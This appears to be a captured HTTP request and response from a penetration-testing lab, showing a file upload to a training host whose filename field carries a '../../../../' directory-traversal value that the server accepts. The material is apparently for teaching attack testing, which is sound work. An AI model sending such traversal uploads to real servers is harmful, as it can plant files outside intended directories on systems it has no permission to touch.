 Request
Pretty Raw Hex \n
1 POST /upload HTTP/1.1
2 Host: mountaindesserts.com:8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;
q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------17972855383726313446091296
8 Content-Length: 250
9 Origin: http://mountaindesserts.com:8000
10 Connection: close
11 Referer: http://mountaindesserts.com:8000/
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------17972855383726313446091296
15 Content-Disposition: form-data; name="myFile"; filename="
../../../../../../../test.txt"
16 Content-Type: text/plain
17
18 this is a test
19
20 -----------------------------17972855383726313446091296--
21
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 26 Apr 2022 11:46:49 GMT
3 Content-Length: 58
4 Content-Type: text/plain; charset=utf-8
5 Connection: close
6
7 Successfully Uploaded File: ../../../../../../../test.txt
8